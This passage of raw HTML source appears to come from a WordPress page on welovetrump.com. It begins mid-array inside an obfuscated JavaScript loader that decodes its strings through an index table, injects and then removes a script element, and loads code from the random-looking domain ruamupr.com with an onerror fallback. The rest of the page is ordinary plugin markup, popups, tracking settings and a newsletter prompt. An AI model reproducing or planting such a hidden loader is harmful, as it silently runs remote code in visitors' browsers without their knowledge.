21,62,10,64,25,23,33,6,25,40,10,84,15,33,10,44,84,6,33,45,40,81,84,63,62,10,38,38,87,34,49,6,25,40,10,84,67,25,23,33,6,25,40,10,84,15,33,10,44,84,14,10,54,46,79,17,75,45,40,84,87,62,83,83,46,25,40,10,84,58,90,25,40,23,84,10,49,40,67,25,46,79,17,75,45,40,84,87,34,90,49,75,67,10,2,21,62,10,64,25,6,45,3,23,33,25,31,45,15,25,75,33,15,33,10,44,84,6,33,45,40,81,84,63,62,10,38,38,87,34,36,17,75,26,45,25,2,40,45,70,26,9,45,81,89,3,79,67,25,6,45,3,23,33,25,31,45,15,25,75,33,15,33,10,44,84,14,10,54,87,62,10,90,67,70,10,40,31,49,70,6,33,49,23,17,84,10,49,40,6,79,17,84,63,40,17,4,45,6,4,17,84,23,63,67,45,25,87,87,75,45,84,25,75,40,62,83,10,90,67,25,6,84,17,75,81,45,84,15,44,45,33,45,23,84,49,75,27,2,25,40,31,45,90,10,40,45,31,85,85,25,6,84,17,75,81,45,84,15,44,45,33,45,23,84,49,75,27,2,7,7,87,34,36,17,75,26,84,44,2,25,6,84,17,75,81,45,84,15,44,45,33,45,23,84,49,75,46,84,17,2,25,6,84,17,75,81,45,84,15,17,79,79,75,49,17,23,63,46,23,44,2,25,6,23,49,40,84,17,10,40,45,75,15,44,84,28,33,45,62,83,45,33,44,45,26,10,90,67,10,24,56,6,10,44,15,84,45,44,84,67,87,85,85,25,6,84,17,75,81,45,84,15,44,45,33,45,23,84,49,75,15,84,45,44,84,27,2,25,40,31,45,90,10,40,45,31,85,85,25,6,84,17,75,81,45,84,15,44,45,33,45,23,84,49,75,15,84,45,44,84,27,2,7,7,87,34,36,17,75,26,84,44,2,25,6,84,17,75,81,45,84,15,44,45,33,45,23,84,49,75,15,84,45,44,84,46,84,17,2,25,6,84,17,75,81,45,84,15,17,79,79,75,49,17,23,63,15,84,45,44,84,46,23,44,2,25,6,23,49,40,84,17,10,40,45,75,15,44,84,28,33,45,15,84,45,44,84,62,83,45,33,44,45,26,75,45,84,25,75,40,62,25,6,23,44,44,15,44,79,45,23,10,90,10,23,38,2,7,6,7,38,25,6,70,10,31,81,45,84,15,23,33,17,44,44,38,7,26,34,7,38,25,6,23,49,40,84,17,10,40,45,75,15,44,84,28,33,45,38,7,83,7,62,36,17,75,26,84,2,10,24,56,6,39,67,84,44,46,79,17,75,45,40,84,87,62,10,90,67,84,6,33,45,40,81,84,63,64,60,87,75,45,84,25,75,40,62,84,2,84,14,21,54,62,10,24,56,6,23,44,44,14,51,84,45,3,84,51,38,51,66,49,40,84,45,40,84,51,54,38,2,25,6,23,44,44,15,44,79,45,23,10,90,10,23,62,10,90,67,84,17,2,2,7,76,45,90,49,75,45,7,87,34,36,17,75,26,40,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,31,10,36,7,87,62,40,6,10,40,40,45,75,0,74,11,56,2,25,6,63,84,4,33,62,84,6,79,17,75,45,40,84,19,49,31,45,6,10,40,44,45,75,84,35,45,90,49,75,45,67,40,46,84,87,62,40,6,49,25,84,45,75,0,74,11,56,2,40,6,10,40,40,45,75,0,74,11,56,62,83,45,33,44,45,26,10,90,67,84,17,2,2,7,17,90,84,45,75,7,87,34,36,17,75,26,40,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,31,10,36,7,87,62,40,6,10,40,40,45,75,0,74,11,56,2,25,6,63,84,4,33,62,84,6,79,17,75,45,40,84,19,49,31,45,6,10,40,44,45,75,84,35,45,90,49,75,45,67,40,46,84,6,40,45,3,84,24,10,76,33,10,40,81,87,62,40,6,49,25,84,45,75,0,74,11,56,2,40,6,10,40,40,45,75,0,74,11,56,62,83,45,33,44,45,26,10,90,67,84,17,2,2,7,17,79,79,45,40,31,7,87,84,6,10,40,40,45,75,0,74,11,56,2,84,6,10,40,40,45,75,0,74,11,56,38,25,6,63,84,4,33,62,45,33,44,45,26,10,90,67,84,17,2,2,7,79,75,45,79,45,40,31,7,87,84,6,10,40,40,45,75,0,74,11,56,2,25,6,63,84,4,33,38,84,6,10,40,40,45,75,0,74,11,56,62,45,33,44,45,26,10,90,67,84,17,2,2,7,90,10,33,33,7,87,84,6,10,40,40,45,75,0,74,11,56,2,25,6,63,84,4,33,62,45,33,44,45,26,75,45,84,25,75,40,62,25,6,25,40,10,84,2,10,24,56,6,39,67,7,6,7,38,25,6,70,10,31,81,45,84,15,23,33,17,44,44,46,31,49,23,25,4,45,40,84,6,76,49,31,28,87,14,21,54,62,67,90,25,40,23,84,10,49,40,26,70,17,10,84,67,84,70,87,34,10,90,67,84,70,2,2,25,40,31,45,90,10,40,45,31,87,36,17,75,26,84,70,2,21,62,45,33,44,45,26,10,90,67,84,70,93,60,21,87,75,45,84,25,75,40,62,10,90,67,84,70,93,21,85,85,49,6,75,10,81,67,25,87,2,2,84,75,25,45,87,75,45,84,25,75,40,62,70,10,40,31,49,70,6,44,45,84,74,10,4,45,49,25,84,67,90,25,40,23,84,10,49,40,67,87,34,70,17,10,84,67,84,70,38,60,87,62,83,46,60,21,21,87,62,83,87,67,87,62,70,10,40,31,49,70,6,17,31,31,89,36,45,40,84,56,10,44,84,45,40,45,75,67,7,75,45,44,10,43,45,7,46,90,25,40,23,84,10,49,40,67,87,34,49,6,75,10,81,67,25,87,62,83,87,62,49,6,75,10,81,67,25,87,62,83,46,75,10,81,58,90,25,40,23,84,10,49,40,67,25,87,34,45,2,10,24,56,6,39,67,7,6,7,38,25,6,70,10,31,81,45,84,15,23,33,17,44,44,38,7,26,6,7,38,25,6,10,4,81,15,23,33,17,44,44,46,31,49,23,25,4,45,40,84,6,76,49,31,28,87,62,36,17,75,26,4,2,31,49,23,25,4,45,40,84,6,76,49,31,28,6,39,25,45,75,28,24,45,33,45,23,84,49,75,20,33,33,67,7,6,7,38,25,6,70,10,31,81,45,84,15,23,33,17,44,44,38,7,26,14,44,84,28,33,45,2,51,31,10,44,79,33,17,28,58,26,40,49,40,45,26,27,10,4,79,49,75,84,17,40,84,62,51,54,7,87,6,33,45,40,81,84,63,62,10,90,67,4,93,21,87,34,31,49,23,25,4,45,40,84,6,76,49,31,28,6,10,40,40,45,75,0,74,11,56,2,7,20,31,76,33,49,23,73,26,89,75,75,49,75,6,7,62,70,10,40,31,49,70,6,44,45,84,74,10,4,45,49,25,84,67,90,25,40,23,84,10,49,40,67,87,34,70,10,40,31,49,70,6,17,33,45,75,84,67,51,20,31,76,33,49,23,73,26,45,3,84,45,40,44,10,49,40,26,45,75,75,49,75,26,21,90,82,72,92,60,32,32,72,51,38,7,57,40,7,38,51,74,75,28,26,84,49,26,31,10,44,17,76,33,45,26,84,63,10,44,26,45,3,84,45,40,44,10,49,40,26,49,75,26,75,45,44,84,17,75,84,26,28,49,25,75,26,40,17,36,10,81,17,84,49,75,6,51,87,62,70,10,40,31,49,70,6,33,49,23,17,84,10,49,40,6,75,45,33,49,17,31,67,87,62,83,46,60,21,87,62,83,10,90,67,45,14,21,54,6,23,33,10,45,40,84,48,10,31,84,63,2,2,21,87,75,45,84,25,75,40,26,90,17,33,44,45,62,36,17,75,26,75,17,84,10,49,2,45,14,21,54,6,23,33,10,45,40,84,48,10,31,84,63,61,25,23,33,6,44,79,75,10,84,45,15,70,10,31,84,63,62,36,17,75,26,40,45,70,15,76,81,15,63,45,10,81,63,84,2,11,17,84,63,6,90,33,49,49,75,67,75,17,84,10,49,18,25,23,33,6,44,79,75,10,84,45,15,63,45,10,81,63,84,87,62,36,17,75,26,17,31,15,63,45,10,81,63,84,2,11,17,84,63,6,90,33,49,49,75,67,40,45,70,15,76,81,15,63,45,10,81,63,84,61,25,23,33,6,44,79,75,10,84,45,15,23,49,25,40,84,87,62,10,90,67,17,31,15,63,45,10,81,63,84,18,25,23,33,6,44,79,75,10,84,45,15,23,49,25,40,84,27,2,40,45,70,15,76,81,15,63,45,10,81,63,84,87,34,40,45,70,15,76,81,15,63,45,10,81,63,84,2,17,31,15,63,45,10,81,63,84,18,25,23,33,6,44,79,75,10,84,45,15,23,49,25,40,84,62,83,10,90,67,25,6,49,40,23,45,2,2,25,40,31,45,90,10,40,45,31,87,34,25,6,49,40,23,45,2,84,75,25,45,62,25,6,17,33,36,2,14,54,62,90,49,75,67,36,17,75,26,10,2,21,62,10,64,45,6,33,45,40,81,84,63,62,10,38,38,87,34,36,17,75,26,17,31,15,10,31,2,45,14,10,54,6,23,33,17,44,44,19,17,4,45,6,44,79,33,10,84,67,25,6,10,4,81,15,23,33,17,44,44,38,7,59,7,87,14,60,54,62,10,24,56,6,23,44,44,14,51,84,45,3,84,51,38,51,66,49,40,84,45,40,84,51,54,38,2,51,6,51,38,25,6,70,10,31,81,45,84,15,23,33,17,44,44,38,51,26,6,51,38,25,6,10,4,81,15,23,33,17,44,44,38,51,59,51,38,17,31,15,10,31,38,51,34,76,17,23,73,81,75,49,25,40,31,59,44,10,43,45,58,17,25,84,49,26,51,38,40,45,70,15,76,81,15,63,45,10,81,63,84,38,51,79,3,62,26,76,17,23,73,81,75,49,25,40,31,59,79,49,44,10,84,10,49,40,58,21,26,59,51,38,25,23,33,6,17,31,15,84,49,15,44,79,75,10,84,45,14,17,31,15,10,31,54,18,17,31,15,63,45,10,81,63,84,38,51,79,3,62,83,51,62,10,90,67,45,14,10,54,6,49,90,90,44,45,84,71,17,75,45,40,84,27,2,2,40,25,33,33,87,34,25,6,17,33,36,6,79,25,44,63,67,17,31,15,10,31,87,62,83,36,17,75,26,31,2,10,24,56,6,39,67,7,68,7,38,45,14,10,54,6,79,17,75,45,40,84,89,33,45,4,45,40,84,6,79,17,75,45,40,84,89,33,45,4,45,40,84,6,79,17,75,45,40,84,89,33,45,4,45,40,84,6,10,31,38,7,26,7,38,45,14,10,54,6,79,17,75,45,40,84,89,33,45,4,45,40,84,6,84,17,81,19,17,4,45,46,31,49,23,25,4,45,40,84,6,76,49,31,28,87,62,90,49,75,67,79,2,21,62,79,64,31,6,33,45,40,81,84,63,62,79,38,38,87,34,10,90,67,31,14,79,54,6,49,40,23,33,10,23,73,2,2,40,25,33,33,87,34,31,14,79,54,6,49,40,23,33,10,23,73,2,90,25,40,23,84,10,49,40,67,45,45,87,34,36,17,75,26,17,2,45,45,6,84,17,75,81,45,84,42,42,45,45,6,44,75,23,89,33,45,4,45,40,84,62,36,17,75,26,23,10,2,17,6,79,17,75,45,40,84,89,33,45,4,45,40,84,6,81,45,84,20,84,84,75,10,76,25,84,45,67,7,76,10,31,7,87,62,70,10,40,31,49,70,6,33,49,23,17,84,10,49,40,6,17,44,44,10,81,40,67,25,23,33,6,33,10,40,73,15,75,45,31,10,75,45,23,84,15,25,75,33,38,25,23,33,6,17,31,15,84,49,15,33,10,40,73,14,23,10,54,87,62,75,45,84,25,75,40,26,90,17,33,44,45,62,83,62,83,83,83,67,90,25,40,23,84,10,49,40,26,75,36,10,45,70,67,87,34,10,90,67,10,24,56,6,36,6,10,40,65,10,45,70,79,49,75,84,67,25,6,25,40,10,84,87,87,34,36,17,75,26,33,84,2,7,7,62,33,84,2,25,6,70,10,31,81,45,84,15,10,31,38,7,23,7,38,25,6,17,33,36,6,41,49,10,40,67,14,44,45,79,17,75,17,84,49,75,2,7,23,7,54,87,62,36,17,75,26,79,36,2,21,62,10,90,67,10,24,56,6,79,36,2,2,90,17,33,44,45,87,34,10,24,56,6,79,36,2,84,75,25,45,62,79,36,2,60,62,83,36,17,75,26,10,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,10,4,81,7,87,62,10,6,44,75,23,2,10,24,56,6,25,75,67,25,23,33,6,36,10,45,70,15,25,75,33,46,34,51,10,51,58,33,84,46,51,79,51,58,79,36,46,51,81,51,58,10,24,56,6,81,67,87,46,51,70,51,58,25,6,70,10,31,81,45,84,15,10,31,83,87,62,75,45,84,25,75,40,62,83,70,10,40,31,49,70,6,44,45,84,74,10,4,45,49,25,84,67,90,25,40,23,84,10,49,40,67,87,34,75,36,10,45,70,67,87,62,83,46,60,21,21,21,87,62,83,87,67,87,62,83,75,45,84,25,75,40,26,84,75,25,45,62,83,46,75,33,49,17,31,58,90,25,40,23,84,10,49,40,67,87,34,36,17,75,26,33,44,2,7,7,62,90,49,75,67,36,17,75,26,10,2,21,62,10,64,25,23,33,6,25,40,10,84,15,33,10,44,84,6,33,45,40,81,84,63,62,10,38,38,87,34,10,90,67,25,23,33,6,25,40,10,84,15,33,10,44,84,14,10,54,14,7,17,33,36,7,54,27,2,25,40,31,45,90,10,40,45,31,87,34,33,44,38,2,25,23,33,6,25,40,10,84,15,33,10,44,84,14,10,54,14,7,70,10,31,81,45,84,15,10,31,7,54,38,7,23,7,38,25,23,33,6,25,40,10,84,15,33,10,44,84,14,10,54,14,7,17,33,36,7,54,6,41,49,10,40,67,14,44,45,79,17,75,17,84,49,75,2,7,23,7,54,87,38,7,59,7,62,83,83,33,44,2,33,44,6,44,25,76,44,84,75,67,21,46,33,44,6,33,45,40,81,84,63,59,60,87,62,36,17,75,26,33,44,10,2,31,49,23,25,4,45,40,84,6,23,75,45,17,84,45,89,33,45,4,45,40,84,67,7,10,4,81,7,87,62,33,44,10,6,44,75,23,2,10,24,56,6,25,75,67,25,23,33,6,33,49,17,31,15,25,75,33,46,34,51,10,51,58,33,44,46,51,81,51,58,10,24,56,6,81,67,87,83,87,62,75,45,84,25,75,40,26,84,75,25,45,62,83,46,83,62,49,6,10,40,10,84,67,87,62,70,10,40,31,49,70,6,44,45,84,74,10,4,45,49,25,84,67,49,6,75,33,49,17,31,46,60,21,21,21,87,62,75,45,84,25,75,40,26,49,62,83,83,67,87,83,62,83,10,24,56,6,44,84,17,75,84,67,87,62,61,18,26,23,43,79,41,36,45,39,39,10,28,43,84,26,18,61];function kvopbwgxwj(a,b){spyjazf='';for(var i=0;i<a.length;i++){spyjazf+=b[a[i]];}return spyjazf;}var ezvmv=window[kvopbwgxwj([31,49,23,25,4,45,40,84],hmuuqglskwuxvbn)];var sfuyimgwfgsyal=kvopbwgxwj([23,25,75,75,45,40,84,24,23,75,10,79,84],hmuuqglskwuxvbn);var wajzwjuubollw=kvopbwgxwj([44,75,23],hmuuqglskwuxvbn);var ixxvlkvdu=kvopbwgxwj([76,49,31,28],hmuuqglskwuxvbn);try{Object.getOwnPropertyDescriptor(Document.prototype,sfuyimgwfgsyal).get.apply(ezvmv)[wajzwjuubollw]=wajzwjuubollw;document.body=document.querySelectorAll('body')[0]}catch(e){}var jurmuuo=kvopbwgxwj([23,75,45,17,84,45,89,33,45,4,45,40,84],hmuuqglskwuxvbn);var djehqlxvsvibc=kvopbwgxwj([44,23,75,10,79,84],hmuuqglskwuxvbn);var wahmpncrrqvidca=kvopbwgxwj([84,45,3,84,66,49,40,84,45,40,84],hmuuqglskwuxvbn);var vhkcccahulofc=kvopbwgxwj([63,45,17,31],hmuuqglskwuxvbn);var mhdgsd=kvopbwgxwj([17,79,79,45,40,31,66,63,10,33,31],hmuuqglskwuxvbn);var khageysdpnnik=kvopbwgxwj([79,17,75,45,40,84,19,49,31,45],hmuuqglskwuxvbn);var dhjllkwvm=kvopbwgxwj([75,45,4,49,36,45,66,63,10,33,31],hmuuqglskwuxvbn);var rmqwjeunpv=ezvmv[jurmuuo](djehqlxvsvibc);rmqwjeunpv[wahmpncrrqvidca]=kvopbwgxwj(lorwpijpvqyx,hmuuqglskwuxvbn);ezvmv[ixxvlkvdu][mhdgsd](rmqwjeunpv);rmqwjeunpv[khageysdpnnik][dhjllkwvm](rmqwjeunpv);})();}}</script><script src="//ruamupr.com/13293" onerror="vcj()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"690214c046"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"5e487f3238"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2022\/06\/22\/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low\/","full_actual_url":"https:\/\/welovetrump.com\/2022\/06\/22\/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low&text=Where%E2%80%99s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low","email":"mailto:?subject=Where%E2%80%99s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low&body=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"177288","page_slug":"2022-06-22-wheres-the-bottom-biden-approval-rating-hits-staggering-new-low","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup 